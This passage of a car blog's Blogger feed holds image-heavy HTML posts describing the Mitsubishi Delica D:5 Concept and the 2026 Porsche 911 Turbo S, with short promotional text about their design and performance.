text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjzsmUjxmmEhbc2-GkpAF1D9BTfMPNukPg4Sy4cn-Olk9-m6wbmO3UHy2-jgHXyGHIlTfU6dB6p9BxNS1JfgBDGk_DT8VOou1iv4CQUwXOo4kj6kZkFVlibCPhACwEWFqGxDFbnCE03e1wRUwbEheEoSTbPpAapXg1UyFQ-BE52b5agS1eOl5gdomMDDWDG\/s2028\/Mitsubishi%20Delica%20D5%20Concept%20(2025)9.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1416\" data-original-width=\"2028\" height=\"223\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjzsmUjxmmEhbc2-GkpAF1D9BTfMPNukPg4Sy4cn-Olk9-m6wbmO3UHy2-jgHXyGHIlTfU6dB6p9BxNS1JfgBDGk_DT8VOou1iv4CQUwXOo4kj6kZkFVlibCPhACwEWFqGxDFbnCE03e1wRUwbEheEoSTbPpAapXg1UyFQ-BE52b5agS1eOl5gdomMDDWDG\/s320\/Mitsubishi%20Delica%20D5%20Concept%20(2025)9.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Cbr \/\u003EThe Delica D:5 is a versatile minivan that combines the comfort and practicality of a traditional MPV with the strong road handling and stability of an SUV.\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003EDesigned under the concept of an enhanced all-around MPV, it is equipped with advanced S-AWC technology that improves traction and control. Updated drive modes deliver optimal performance on a wide range of road surfaces, enhancing steering stability, handling precision, and overall driving confidence.\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh-YXZRD2LL-w3RdQBqi2aJQRKDmh0q3vP3w0xq_JVr-3uh2txXmuTXrdatbuqIfJ4HeSEOZJwyj-fBk_RFZ1Pdok5zwsiJ8nEya2au78maeUYXz3zE8SixmDgwdh0wge_TnKssFcpyEbX0KJVvd6sPhF1e1vJ7oNBBOcAL2guCDQry-Ut_z3rE10FRpyvW\/s2078\/Mitsubishi%20Delica%20D5%20Concept%20(2025)11.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1550\" data-original-width=\"2078\" height=\"239\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh-YXZRD2LL-w3RdQBqi2aJQRKDmh0q3vP3w0xq_JVr-3uh2txXmuTXrdatbuqIfJ4HeSEOZJwyj-fBk_RFZ1Pdok5zwsiJ8nEya2au78maeUYXz3zE8SixmDgwdh0wge_TnKssFcpyEbX0KJVvd6sPhF1e1vJ7oNBBOcAL2guCDQry-Ut_z3rE10FRpyvW\/s320\/Mitsubishi%20Delica%20D5%20Concept%20(2025)11.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhZr1AOugAbl6_herzLQMDOZT8hYC_njjM7Mg2ygmCukV0ltSR4xvFuIUZTJt9T9q19Nr5t8rZPQ8jMmgppdHwuWdB27viyd6cVwOlD6SmKvCPRvh9cDWhYHYY8q1WWTm6ZnrXyidd0SX_QNftJZHfP-3rdhtD4tXPaFQcrFUPN0xiwPQSypGBeS9cjQ6Pi\/s2058\/Mitsubishi%20Delica%20D5%20Concept%20(2025)10.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1362\" data-original-width=\"2058\" height=\"212\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhZr1AOugAbl6_herzLQMDOZT8hYC_njjM7Mg2ygmCukV0ltSR4xvFuIUZTJt9T9q19Nr5t8rZPQ8jMmgppdHwuWdB27viyd6cVwOlD6SmKvCPRvh9cDWhYHYY8q1WWTm6ZnrXyidd0SX_QNftJZHfP-3rdhtD4tXPaFQcrFUPN0xiwPQSypGBeS9cjQ6Pi\/s320\/Mitsubishi%20Delica%20D5%20Concept%20(2025)10.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg2gVbMbsw3-VAOfPsSWIxneiEzxujTV0VXs7AS-HfxQ4cfFRmpjDec-k24he2URX6aNSks2p_FCxsIQc57cp10rlCmNAsujc_xTIRRrt7OH6PN1rvIznqvZlubLpjZL09TN-tig9PeYhRKKO587ORzvLR-cDmypbt6ahJgok7T6ZC7tvzngL-e6d_bPnNa\/s2028\/Mitsubishi%20Delica%20D5%20Concept%20(2025)9.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1416\" data-original-width=\"2028\" height=\"223\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg2gVbMbsw3-VAOfPsSWIxneiEzxujTV0VXs7AS-HfxQ4cfFRmpjDec-k24he2URX6aNSks2p_FCxsIQc57cp10rlCmNAsujc_xTIRRrt7OH6PN1rvIznqvZlubLpjZL09TN-tig9PeYhRKKO587ORzvLR-cDmypbt6ahJgok7T6ZC7tvzngL-e6d_bPnNa\/s320\/Mitsubishi%20Delica%20D5%20Concept%20(2025)9.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgTh2kDNyztUlkuHAqPuuQ2GXfXHrzNSGQZFsQane8wW8O1IUqOx0ZwXFk6IuGGH_Jm7Ab195-VcX-QFV0b8ia0lBf5cj_wXaRhHKYwNOAcN3iwgJMRe9KrfsM4v8Dqgm5rYBDbYYlO6Xkxs3_B8z0465TNqCH4U5nw7xSLHEd5twzQpZRlbjwfpx8gbwvf\/s2094\/Mitsubishi%20Delica%20D5%20Concept%20(2025)8.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1470\" data-original-width=\"2094\" height=\"225\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgTh2kDNyztUlkuHAqPuuQ2GXfXHrzNSGQZFsQane8wW8O1IUqOx0ZwXFk6IuGGH_Jm7Ab195-VcX-QFV0b8ia0lBf5cj_wXaRhHKYwNOAcN3iwgJMRe9KrfsM4v8Dqgm5rYBDbYYlO6Xkxs3_B8z0465TNqCH4U5nw7xSLHEd5twzQpZRlbjwfpx8gbwvf\/s320\/Mitsubishi%20Delica%20D5%20Concept%20(2025)8.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgbj1VlcfZTxnUrcJwCAFWNavHm2ps6NxvY_SRmPkElulR2SY9Uj3046RiJUWLw-ovSuHfZ5_LIR1CjWDYx0rVqMAGxG6KbpC_9xcKJO_BX4-Tz5-cJF3VNCMPidOBT5LBPPJ7J3HJnCGFxTpK1jSQ8hoJsVBSnUUkAhWS41vFEwzAmYOK7M68Ylkv01_4w\/s2192\/Mitsubishi%20Delica%20D5%20Concept%20(2025)7.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1528\" data-original-width=\"2192\" height=\"223\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgbj1VlcfZTxnUrcJwCAFWNavHm2ps6NxvY_SRmPkElulR2SY9Uj3046RiJUWLw-ovSuHfZ5_LIR1CjWDYx0rVqMAGxG6KbpC_9xcKJO_BX4-Tz5-cJF3VNCMPidOBT5LBPPJ7J3HJnCGFxTpK1jSQ8hoJsVBSnUUkAhWS41vFEwzAmYOK7M68Ylkv01_4w\/s320\/Mitsubishi%20Delica%20D5%20Concept%20(2025)7.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEguRVmnRnMjH2JMbfavssIDSKT0_wmMNe4dVg51nVDS6dwGwaAEaaCp4-8SnsKJOD-RwdH4do4yaL5EAEezQ0E0YkYfBzHR0DvBeWpCbavfwJSTx6PTjthZDGHvVHzBKR0JT7yJwxpQ2-didnhFxvaQq54_ComhURI1jQeoNT-3VUzt2U4LqNztZ8auwoIY\/s2198\/Mitsubishi%20Delica%20D5%20Concept%20(2025)6.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1596\" data-original-width=\"2198\" height=\"232\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEguRVmnRnMjH2JMbfavssIDSKT0_wmMNe4dVg51nVDS6dwGwaAEaaCp4-8SnsKJOD-RwdH4do4yaL5EAEezQ0E0YkYfBzHR0DvBeWpCbavfwJSTx6PTjthZDGHvVHzBKR0JT7yJwxpQ2-didnhFxvaQq54_ComhURI1jQeoNT-3VUzt2U4LqNztZ8auwoIY\/s320\/Mitsubishi%20Delica%20D5%20Concept%20(2025)6.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh7Dw8tJX87IKtCg7qte3qWOfmxcGrDeMP0R089Wl8wGG1O_UpBChC__NaZnbUYOF7OdhuZ5GuQAIoD9J7dgSdUAy3ocZp81zJyNnxlWXGUdCg_zIJ9LWYouPTr955hMps-pb9NWykHCOBdjLoF0RO91lRzeXFhMAhNQo1wALEh35L3ZFYBRvx1X_MIaQDN\/s2078\/Mitsubishi%20Delica%20D5%20Concept%20(2025)5.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1556\" data-original-width=\"2078\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh7Dw8tJX87IKtCg7qte3qWOfmxcGrDeMP0R089Wl8wGG1O_UpBChC__NaZnbUYOF7OdhuZ5GuQAIoD9J7dgSdUAy3ocZp81zJyNnxlWXGUdCg_zIJ9LWYouPTr955hMps-pb9NWykHCOBdjLoF0RO91lRzeXFhMAhNQo1wALEh35L3ZFYBRvx1X_MIaQDN\/s320\/Mitsubishi%20Delica%20D5%20Concept%20(2025)5.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEivvbG146M1Pksv0pguTytJO2L4TJuhPbh0wHoGwwRQSrdT64LQA6VYMIpkhLMxdUOQg5RiM3lKnT7Dv6UyXP-7AXiSy1IHLKKTbMGYRSBqKNEVxiuxK3Lv8hyT4xTY3wVMGdgYTDgWCwFq_doBNTgijpwUrBP0fAsdhVayUM9bQJzxwxdUFMlKADAzYcsz\/s2036\/Mitsubishi%20Delica%20D5%20Concept%20(2025)4.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1484\" data-original-width=\"2036\" height=\"233\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEivvbG146M1Pksv0pguTytJO2L4TJuhPbh0wHoGwwRQSrdT64LQA6VYMIpkhLMxdUOQg5RiM3lKnT7Dv6UyXP-7AXiSy1IHLKKTbMGYRSBqKNEVxiuxK3Lv8hyT4xTY3wVMGdgYTDgWCwFq_doBNTgijpwUrBP0fAsdhVayUM9bQJzxwxdUFMlKADAzYcsz\/s320\/Mitsubishi%20Delica%20D5%20Concept%20(2025)4.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhzcr-uHgOuf7Vu5bhPY2ohA0KYou1JGs97bouCZW56iPk2uUa49GHjz7zTMNU11Nar5pEnpHaoL1bRbvQIsVNfUZQKSrp8SPfhCdNQoongb64r_2igZ1W1-kSKcfC9BDA6duKN1OVesMk5qW5jc6N0YatFRNT58YwHETbHTU4u8ATeOSVddY5szqoP1eMW\/s2184\/Mitsubishi%20Delica%20D5%20Concept%20(2025)3.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1430\" data-original-width=\"2184\" height=\"210\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhzcr-uHgOuf7Vu5bhPY2ohA0KYou1JGs97bouCZW56iPk2uUa49GHjz7zTMNU11Nar5pEnpHaoL1bRbvQIsVNfUZQKSrp8SPfhCdNQoongb64r_2igZ1W1-kSKcfC9BDA6duKN1OVesMk5qW5jc6N0YatFRNT58YwHETbHTU4u8ATeOSVddY5szqoP1eMW\/s320\/Mitsubishi%20Delica%20D5%20Concept%20(2025)3.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEghEFJxVlhDqAtjZqEEfhwsqoEduKBAbVgFLyShY11sokdmx3e_BTmi8f-TaQ6LB57DyKr0YJKWLoiKLw3QZOUhAaLiFsHHcvsW83Gcxec1E_6XhH6dikCjqPnOeoREVGbLaIk2GeWuoi8wSLywHTVls7WL16dzlkAsVUiVgKDEfrsbWNM9AJD8b2SePESM\/s2114\/Mitsubishi%20Delica%20D5%20Concept%20(2025)2.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1442\" data-original-width=\"2114\" height=\"218\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEghEFJxVlhDqAtjZqEEfhwsqoEduKBAbVgFLyShY11sokdmx3e_BTmi8f-TaQ6LB57DyKr0YJKWLoiKLw3QZOUhAaLiFsHHcvsW83Gcxec1E_6XhH6dikCjqPnOeoREVGbLaIk2GeWuoi8wSLywHTVls7WL16dzlkAsVUiVgKDEfrsbWNM9AJD8b2SePESM\/s320\/Mitsubishi%20Delica%20D5%20Concept%20(2025)2.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgofDQs87k6pZS68PG0F3znh31n_7oFgZRjC_Q6uHkavQBKeRNINtugFVuAZnjYI24Ofxlxi2JqGyR-IborpjZaR-p3KrcAk2jN93NtcGSB6MCv-b2s66MU76iVhRXYMKmboS3DewBI57BfIcZJKPoSFUyemmV73gD7IQ2i5js3FI1KA_vpUttZJuGEteSF\/s2204\/Mitsubishi%20Delica%20D5%20Concept%20(2025)1.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1412\" data-original-width=\"2204\" height=\"205\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgofDQs87k6pZS68PG0F3znh31n_7oFgZRjC_Q6uHkavQBKeRNINtugFVuAZnjYI24Ofxlxi2JqGyR-IborpjZaR-p3KrcAk2jN93NtcGSB6MCv-b2s66MU76iVhRXYMKmboS3DewBI57BfIcZJKPoSFUyemmV73gD7IQ2i5js3FI1KA_vpUttZJuGEteSF\/s320\/Mitsubishi%20Delica%20D5%20Concept%20(2025)1.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp data-end=\"980\" data-is-last-node=\"\" data-is-only-node=\"\" data-start=\"462\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EIts exterior design refines a bold off-road character with a more polished and modern appearance, highlighting the distinctive identity the Delica lineup is known for. A newly designed front grille and bumper project strength and sophistication, while added wheel arch moldings reinforce its commanding stance and road presence. Inside the cabin, metal-accented panels create an outdoor-inspired atmosphere, and the upgraded interface with digital display gauges provides a more modern and advanced driving experience.\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1006904485687451212\/posts\/default\/4831972018372958031"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1006904485687451212\/posts\/default\/4831972018372958031"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.azh-cars.com\/2026\/01\/mitsubishi-delica-d5-concept-2025.html","title":"Mitsubishi Delica D5 Concept (2025)"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjzsmUjxmmEhbc2-GkpAF1D9BTfMPNukPg4Sy4cn-Olk9-m6wbmO3UHy2-jgHXyGHIlTfU6dB6p9BxNS1JfgBDGk_DT8VOou1iv4CQUwXOo4kj6kZkFVlibCPhACwEWFqGxDFbnCE03e1wRUwbEheEoSTbPpAapXg1UyFQ-BE52b5agS1eOl5gdomMDDWDG\/s72-c\/Mitsubishi%20Delica%20D5%20Concept%20(2025)9.png","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-1006904485687451212.post-6448866839223911658"},"published":{"$t":"2026-01-12T06:02:00.000-08:00"},"updated":{"$t":"2026-01-12T06:02:15.393-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2026"},{"scheme":"http://www.blogger.com/atom/ns#","term":"911"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Porsche"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Turbo S"}],"title":{"type":"text","$t":"Porsche 911 Turbo S (2026)"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjEX9PqB2JvXJ922aZTyWKhCz3XFxFK09xIpoIsoVZgqsIZh1Eg-OQkIothbB-ZC5ygJ2vY6TWvS98Pb0qPwh0uPGV_5f2L_SdkFTJDzUT0ZrZRxeRmA0caYLuYPxQVqbZxdf_U8P1ppcgaUB4TDvvKAvo4d5InpnjZnDdjGtgRhfVPvEB9D89T0RUwCzGx\/s2096\/Screenshot%202026-01-12%20at%2014.59.05.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1448\" data-original-width=\"2096\" height=\"221\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjEX9PqB2JvXJ922aZTyWKhCz3XFxFK09xIpoIsoVZgqsIZh1Eg-OQkIothbB-ZC5ygJ2vY6TWvS98Pb0qPwh0uPGV_5f2L_SdkFTJDzUT0ZrZRxeRmA0caYLuYPxQVqbZxdf_U8P1ppcgaUB4TDvvKAvo4d5InpnjZnDdjGtgRhfVPvEB9D89T0RUwCzGx\/s320\/Screenshot%202026-01-12%20at%2014.59.05.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Cbr \/\u003EThe new Porsche 911 Turbo S represents the pinnacle of Porsche engineering and performance.\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003EBuilding on the legacy of its predecessor, which was widely regarded as the benchmark sports car for performance, comfort, exclusivity, and everyday usability, the latest 911 Turbo S raises standards across every category. Available as both Coupé and Cabriolet, it delivers increased power, a more muscular design, advanced aerodynamics, a refined chassis, and a higher level of luxury, making it one of the most complete sports cars ever produced.\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\n\u003Cp data-end=\"1214\" data-start=\"869\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EAccording to Porsche, the 911 Turbo S is designed to be the most versatile way to experience a 911. It excels in daily driving, long-distance travel, and track performance while offering greater comfort, individuality, and significantly faster acceleration than before. This balance defines the Turbo S as the ultimate all-round performance car.\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhI8yd26J3sN3wLKUoSGcPfN794EikCDGxy0TmgA1bH2kRX2N181sQdBkCTajCvbYKr4USQCCI9pRqVusimlE0sSCXhArtoMaXpPPo9zp-PTdu43XJ7hbCjLek6QY9HPPcsG5TVgg1I1f0ZeJlpFXSii3KNSH1P3jBcFoGcXFS5mW6weQWU6FtC4uQokjc8\/s2114\/Screenshot%202026-01-12%20at%2014.59.24.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1434\" data-original-width=\"2114\" height=\"217\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhI8yd26J3sN3wLKUoSGcPfN794EikCDGxy0TmgA1bH2kRX2N181sQdBkCTajCvbYKr4USQCCI9pRqVusimlE0sSCXhArtoMaXpPPo9zp-PTdu43XJ7hbCjLek6QY9HPPcsG5TVgg1I1f0ZeJlpFXSii3KNSH1P3jBcFoGcXFS5mW6weQWU6FtC4uQokjc8\/s320\/Screenshot%202026-01-12%20at%2014.59.24.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg5g-T9FwUylhzy2OxBQONbC6F0vdfrWOVBqUrd7MooEK47WregrGLNCFQMvwFxanLWvpsKlnkID41GSnStI3uFmEk3Wp2F7fh1O0us_7QFm_5UrHTWbJN6Yt4h5IRqay8CDd8aw38x8Id0npkvjcbVfucZ-iLPa2EGF8vu9wAtCITmf7-aYt7VItcz7guI\/s2204\/Screenshot%202026-01-12%20at%2014.59.15.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1428\" data-original-width=\"2204\" height=\"207\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg5g-T9FwUylhzy2OxBQONbC6F0vdfrWOVBqUrd7MooEK47WregrGLNCFQMvwFxanLWvpsKlnkID41GSnStI3uFmEk3Wp2F7fh1O0us_7QFm_5UrHTWbJN6Yt4h5IRqay8CDd8aw38x8Id0npkvjcbVfucZ-iLPa2EGF8vu9wAtCITmf7-aYt7VItcz7guI\/s320\/Screenshot%202026-01-12%20at%2014.59.15.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgy7_d-RVo6YBtvdAxu-2BWVRxD2GPBfltACAbGxkIJDCEiP-cb-ZCC4QLN7NJgctSxjnWEX6jzlNywSMZ8IgAG2YHJ9H99AeXzmF-BtgjDyDAfuMaX4nul60itscgjKDLYciynWyJJZG7BTuNN7ypgxrQdF1yczUkvyFKMgmgWBm6c28OguoUjl4AKiN2R\/s2096\/Screenshot%202026-01-12%20at%2014.59.05.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1448\" data-original-width=\"2096\" height=\"221\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgy7_d-RVo6YBtvdAxu-2BWVRxD2GPBfltACAbGxkIJDCEiP-cb-ZCC4QLN7NJgctSxjnWEX6jzlNywSMZ8IgAG2YHJ9H99AeXzmF-BtgjDyDAfuMaX4nul60itscgjKDLYciynWyJJZG7BTuNN7ypgxrQdF1yczUkvyFKMgmgWBm6c28OguoUjl4AKiN2R\/s320\/Screenshot%202026-01-12%20at%2014.59.05.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiOBCZig7r132qkZE6pWyVDnVsC9xs9XiVF9ZEISGe2hnUvfvXNuI7GDDIVLISlg-GwyLYjySIE2hzLmWBT8rL8r_rtX3_8G4oe0vPXiumMT9PitGO0OPdZiUl4ah7ijjnXRGm7F6oPOkn-4WpmPNRF1Xqn0BjryCSfSA0fQGNAGPfaqr2Txh6aL6gzuNkP\/s2206\/Screenshot%202026-01-12%20at%2014.58.57.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1158\" data-original-width=\"2206\" height=\"168\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiOBCZig7r132qkZE6pWyVDnVsC9xs9XiVF9ZEISGe2hnUvfvXNuI7GDDIVLISlg-GwyLYjySIE2hzLmWBT8rL8r_rtX3_8G4oe0vPXiumMT9PitGO0OPdZiUl4ah7ijjnXRGm7F6oPOkn-4WpmPNRF1Xqn0BjryCSfSA0fQGNAGPfaqr2Txh6aL6gzuNkP\/s320\/Screenshot%202026-01-12%20at%2014.58.57.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj3AfcfDiiat4o0Rb3w1I3VLpxcmw8F3oVD42NcjOgmDmpziEemrTn40m5vzF3KoQko4fse7ySqmOso4B4NF715_mifCiLcRvfE9xdb-eEGbxxfxDUYhakxO5_5xf88j7Gwp_F_9pL09bot7AP6ECJmfnZTU-iZ6My1nV5eqgGEmdMCblCE3Wch-TaK70zc\/s1968\/Screenshot%202026-01-12%20at%2014.58.04.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1302\" data-original-width=\"1968\" height=\"212\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj3AfcfDiiat4o0Rb3w1I3VLpxcmw8F3oVD42NcjOgmDmpziEemrTn40m5vzF3KoQko4fse7ySqmOso4B4NF715_mifCiLcRvfE9xdb-eEGbxxfxDUYhakxO5_5xf88j7Gwp_F_9pL09bot7AP6ECJmfnZTU-iZ6My1nV5eqgGEmdMCblCE3Wch-TaK70zc\/s320\/Screenshot%202026-01-12%20at%2014.58.04.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca 